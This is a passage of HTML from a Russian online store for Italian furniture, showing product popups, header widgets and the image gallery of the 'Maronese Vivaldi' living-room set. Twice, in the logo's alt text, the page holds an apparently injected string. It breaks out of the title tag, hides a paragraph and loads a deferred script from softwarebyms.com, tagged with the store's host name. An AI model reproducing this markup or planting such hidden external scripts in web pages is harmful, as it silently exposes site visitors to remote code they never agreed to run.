							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1204-vaccari-international-venere-mebel-dlya-gostinicy.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14855-side_product_default/vaccari-international-venere-mebel-dlya-gostinicy.jpg" alt="Vaccari International Venere мебель для гостиницы" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/14856-side_product_default/vaccari-international-venere-mebel-dlya-gostinicy.jpg" alt="Vaccari International Venere мебель для гостиницы" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1204-vaccari-international-venere-mebel-dlya-gostinicy.html"><h6>Vaccari International Venere мебель для гостиницы</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1206-cp-mobili-aqua-mebel-dlya-vannoj.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14868-side_product_default/cp-mobili-aqua-mebel-dlya-vannoj.jpg" alt="C.P. Mobili Aqua мебель для ванной" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/14869-side_product_default/cp-mobili-aqua-mebel-dlya-vannoj.jpg" alt="C.P. Mobili Aqua мебель для ванной" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1206-cp-mobili-aqua-mebel-dlya-vannoj.html"><h6>C.P. Mobili Aqua мебель для ванной</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1214-selli-home-prestige-spalnya.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14990-side_product_default/selli-home-prestige-spalnya.jpg" alt="Selli Home Prestige спальня" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15010-side_product_default/selli-home-prestige-spalnya.jpg" alt="Selli Home Prestige спальня" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1214-selli-home-prestige-spalnya.html"><h6>Selli Home Prestige спальня</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/predmety-interera/1223-de-castelli-predmety-interera.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/15160-side_product_default/de-castelli-predmety-interera.jpg" alt="De Castelli предметы интерьера" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15161-side_product_default/de-castelli-predmety-interera.jpg" alt="De Castelli предметы интерьера" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/predmety-interera/1223-de-castelli-predmety-interera.html"><h6>De Castelli предметы интерьера</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/rasprodazha-italyanskoj-mebeli/1245-krovat-madeira-skidka-30.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/15581-side_product_default/krovat-madeira-skidka-30.jpg" alt="Кровать Madeira с экспозиции, скидка 40%" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15580-side_product_default/krovat-madeira-skidka-30.jpg" alt="Кровать Madeira с экспозиции, скидка 40%" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/rasprodazha-italyanskoj-mebeli/1245-krovat-madeira-skidka-30.html"><h6>Кровать Madeira с экспозиции, скидка 40%</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
			
</div><main><div class="tvcms-loading-overlay"><div class="tvcms-loading-inner"><img class="logo img-responsive" src="https://ambermebel.ru/img/logo-1657533517.jpg" alt="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"  height="51" width="205"/><img src="https://ambermebel.ru/themes/v3_drexel_35/assets/img/themevolty/tv_loading.gif" alt="" height="101" width="114"/></div></div><div class="tv-main-div " ><header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-5" data-header-layout="5"><div class='tvheader-offer-wrapper tvforce-hide'></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-xl-4 col-lg-4 col-md-4 col-sm-12 tvheader-language-currency-wrapper'><div class="tvheader-language"></div><div class="tvheader-currency">    <div class="tvcms-header-currency tvheader-currency-wrapper" id="tvcmsdesktop-currency-selector"><button class="btn-unstyle tv-currency-btn"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 51.8 51.8" style="enable-background:new 0 0 51.8 51.8;" xml:space="preserve"><g><path style="fill:#222222;" d="M25.9,51.8c-6.9,0-13.4-2.7-18.3-7.6C2.7,39.3,0,32.8,0,25.9S2.7,12.5,7.6,7.6C12.5,2.7,19,0,25.9,0s13.4,2.7,18.3,7.6c4.9,4.9,7.6,11.4,7.6,18.3s-2.7,13.4-7.6,18.3C39.3,49.1,32.8,51.8,25.9,51.8L25.9,51.8z M25.9,3.2C13.4,3.2,3.2,13.4,3.2,25.9s10.2,22.7,22.7,22.7s22.7-10.2,22.7-22.7S38.4,3.2,25.9,3.2L25.9,3.2z M25.9,3.2"></path><path style="fill:#222222;" d="M25.9,24.3c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6c0-3.5-2.4-6.4-5.7-7.1v-1.8c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6v1.8c-3.2,0.7-5.7,3.6-5.7,7.1c0,4,3.3,7.3,7.3,7.3c2.2,0,4,1.8,4,4c0,2.2-1.8,4-4,4s-4-1.8-4-4c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6c0,3.5,2.4,6.4,5.7,7.1v1.8c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6v-1.8c3.2-0.7,5.7-3.6,5.7-7.1C33.2,27.6,29.9,24.3,25.9,24.3L25.9,24.3z M25.9,24.3"></path></g></svg><span class="tv-currency-span">EUR €</span><i class="material-icons expand-more">&#xe313;</i></button><ul class="tv-currency-dropdown tv-dropdown"><li  class="current" > <a title="Евро" rel="nofollow" href="https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html?SubmitCurrency=1&amp;id_currency=2">EUR €</a></li><li > <a title="Российский рубль" rel="nofollow" href="https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html?SubmitCurrency=1&amp;id_currency=1">RUB ₽</a></li></ul></div></div></div><div class='col-xl-4 col-lg-4 col-md-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://ambermebel.ru/"><img class="logo img-responsive" src="https://ambermebel.ru/img/logo-1657533517.jpg" alt="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" height="35" width="201"></a></div></div></div><div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//ambermebel.ru/search"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//ambermebel.ru/search"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Поиск " aria-label="Поиск" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><i class='material-icons'>&#xe7fd;</i></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li class="tvcms-signin"><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://ambermebel.ru/my-account" class="tvhedaer-sign-btn" title="Войдите в свой аккаунт" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Войти</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://ambermebel.ru/';var static_token='2080c8fc5f5a5f3568e1920001393367';var isLogged ='0';var loggin_required='Вы должны войти в систему, чтобы управлять своим Избранным.';var added_to_wishlist ='Продукт был успешно добавлен в ваш список Избранное.	';var mywishlist_url='https://ambermebel.ru/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://ambermebel.ru/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Избранное</span><span class="cart-wishlist-number tvwishlist-number">(0)</span></div></a></div></li><li class="tvheader-compare"><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://ambermebel.ru/module/tvcmsproductcompare/productcomparelist" title="Сравнить товар"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> Сравнить  <span class="count-product">(0)</span></div></a></div></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart">    <div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//ambermebel.ru/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper tvcms-popup-block"><div class="tvheader-cart-btn-wrapper "><a rel="nofollow" href="JavaScript:void(0);" data-url='//ambermebel.ru/cart?action=show' title='Корзина'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 45.6 38.4" style="enable-background:new 0 0 45.6 38.4;" xml:space="preserve"><path id="XMLID_24_" style="fill:#222222;" d="M45.6,5.8c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.8,2.8-1.5,5.6-2.3,8.4c-0.9,3.1-1.7,6.3-2.6,9.4c-0.5,1.7-1.8,2.7-3.6,2.8c-0.4,0-0.9,0-1.3,0c0.2,0.1,0.3,0.2,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.6-0.5-4.7-2.7-4.8-5.2c-0.1-2.9,1.5-5.3,4.2-6c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c-5,0-10,0-15,0c0.1,0.1,0.3,0.1,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.5-0.5-4.4-2.4-4.7-5c-0.3-2.4,1-4.8,3.3-5.9c0.4-0.2,0.9-0.4,1.4-0.6c-0.4,0-0.7,0-1,0c-2.3,0-3.6-1.1-4.1-3.2C9.5,17.2,7.9,10.8,6.3,4.4C6.2,4,6.1,3.8,5.6,3.8c-1.2,0-2.5,0-3.7,0C1,3.8,0.3,3.2,0.1,2.4c-0.2-0.8,0.2-1.8,1-2.1C1.2,0.1,1.3,0.1,1.5,0C3.2,0,5,0,6.8,0c0,0,0.1,0.1,0.1,0.1c1.6,0.4,2.6,1.4,3,3c1.6,6.4,3.2,12.9,4.8,19.3c0.1,0.5,0.3,0.7,0.9,0.7c6.9,0,13.8,0,20.7,0c0.2,0,0.4,0,0.6,0c1.2-4.5,2.4-8.9,3.7-13.4c-8.7,0-17.5,0-26.2,0c-0.3-1.3-0.6-2.5-1-3.8C24.2,5.8,34.9,5.8,45.6,5.8z M19.2,32.6c0-1.1-0.8-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9c0,1,0.8,1.9,1.9,1.9C18.3,34.5,19.2,33.7,19.2,32.6z M34.5,30.7c-1.1,0-1.9,0.9-1.9,1.9c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9C36.5,31.6,35.6,30.7,34.5,30.7z" /></svg></div><div class="tv-cart-cart-inner"><span class="tvcart-lable">Моя корзина</span><span class="cart-products-count"><i>(</i>0<i>)</i></span><span class="tv-cart-title">Товаров</span></div></div></a></div><div class="tvcmscart-show-dropdown"><div class="tvcart-no-product"><div class='tvcart-no-product-label'>Нет товаров в корзине</div></div></div></div></div></div></div></div></div></div></div></div><div class=" tvcms-header-menu-offer-wrapper"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu' class="tvcmsheader-megamenu tvcmsheader-sticky"><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1  parent"><a href="https://ambermebel.ru/proizvoditeli-italjanskoj-mebeli"><span>Производители</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="https://ambermebel.ru/12-mebel-dlya-gostinoj"><span>Мебель для гостиной</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 "><a href="https://ambermebel.ru/13-mebel-dlya-spalni"><span>Мебель для спальни</span></a><span class="icon-drop-mobile"></span></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide">    <div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:+7 812 493-4421"><div class="tv-contact-icon-main"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20.1px" height="20px" viewBox="0 0 50.1 50" style="enable-background:new 0 0 50.1 50;" xml:space="preserve"><path id="XMLID_25_" style="fill:#222222;" d="M0,11.3c0.2-0.6,0.2-1.3,0.5-1.8c0.6-1,1.2-1.9,2-2.8C4.2,4.9,6,3.1,7.8,1.3c1.7-1.7,4.7-1.7,6.4,0c2.5,2.5,5,5.1,7.4,7.6c1.4,1.5,2,3.1,1,5.2c-0.2,0.4-0.5,0.8-0.9,1.2c-1.1,1.1-2.2,2.3-3.4,3.4c-0.3,0.3-0.3,0.5-0.2,0.8c2.2,4.8,5.7,8.5,10.2,11.2c0.7,0.5,1.5,0.8,2.3,1.3c0.3,0.2,0.5,0.2,0.8-0.1c1.1-1.2,2.3-2.3,3.5-3.5c1.5-1.4,3.8-1.6,5.5-0.5c0.3,0.2,0.6,0.6,0.9,0.8c2.2,2.2,4.3,4.4,6.5,6.5c1,1,2,2,2.2,3.5c0,0.3,0,0.6,0,0.9c-0.2,1.5-1.1,2.5-2.2,3.5c-1.6,1.6-3.2,3.2-4.8,4.8c-0.4,0.3-0.8,0.6-1.2,0.9c-0.9,0.6-2,0.9-3.1,1.1c-0.3,0-0.6,0-1,0c-1-0.3-2.1-0.5-3-0.9c-8-3.3-15.1-7.8-21.1-14C7.5,28.5,2.6,21.1,0,12.4C0,12,0,11.7,0,11.3z M37.9,30.8c-0.1,0.2-0.2,0.3-0.4,0.5c-1.7,1.7-3.4,3.4-5.2,5.2c-0.2,0.3-0.4,0.3-0.8,0.2c-3.1-1.3-5.9-3-8.6-5c-4.5-3.4-7.5-7.8-9.5-13.1c-0.1-0.3-0.1-0.5,0.1-0.7c1.8-1.7,3.5-3.5,5.3-5.2c0.3-0.3,0.3-0.5,0-0.8c-2.5-2.5-4.9-5-7.4-7.6c-0.5-0.5-0.7-0.5-1.3,0C8.4,6.2,6.6,8.1,4.7,9.9c-0.8,0.8-1.1,1.7-0.7,2.8c3.3,8.6,8.3,16.1,15.1,22.3c5.3,4.7,11.3,8.2,17.8,10.8c1.3,0.5,2.5,0.3,3.5-0.7c1.8-1.8,3.6-3.6,5.5-5.5c0.1-0.1,0.2-0.3,0.3-0.4C43.5,36.5,40.7,33.7,37.9,30.8z" /></svg></div><div class="tv-contact-inner"><span class="tvcontact-lable">Свяжитесь с нами</span><span class="tv-call-main">+7 812 493-4421</span></div></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh3 mobile-header-2 mobile-header-3" data-header-mobile-layout="3"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'></div></div><div class='tvcmsmobile-header-search-logo-wrapper tvcmsheader-sticky'><div class="tvcmsmobile-header-logo-right-wrapper col-md-12 col-sm-12"><div id='tvcmsmobile-header-logo'></div></div><div class="tvcmsmobile-header-menu col-md-12 col-sm-12"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div><div class="modal-backdrop-menu"></div></div><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div class="tvmobile-search-icon"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  "></polygon><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1"></circle><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5"></circle></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div></div><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div><div id="tvcmsmobile-search"></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div id="wrappertop"></div><div class="container  tv-left-layout"><nav data-depth="3" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/12-mebel-dlya-gostinoj"><span itemprop="name">Мебель для гостиной</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html"><span itemprop="name">Maronese Vivaldi гостиная</span></a><meta itemprop="position" content="3"></li></ol></nav><div class="row"><div id="content-wrapper" class="col-sm-12"><div id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html"><div class="tvproduct-page-wrapper"><div class="tvprduct-image-info-wrapper clearfix row product-1" data-product-layout="1">    <div class="col-md-6 tv-product-page-image"><div class="page-contents product-1" id="content"><div class="images-container"><div class="product-cover col-xl-10 col-sm-9"><div class="tvproduct-image-slider"><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><img class="js-qv-product-cover" src="https://ambermebel.ru/3368-large_default/maronese-vivaldi-gostinaya.jpg" height="800" width="800" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" loading="lazy"><div class="layer" data-toggle="modal" data-target="#product-modal"><i class='material-icons'>&#xe3c2;</i></div></div></div><div class="tvvertical-slider col-xl-2 col-sm-3"><div class="product-images"><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3368-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3368-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb  selected " data-image-medium-src="https://ambermebel.ru/3368-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3368-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3369-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3369-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3369-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3369-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3370-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3370-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3370-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3370-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3371-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3371-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3371-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3371-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3372-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3372-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3372-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3372-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3373-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3373-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3373-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3373-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source 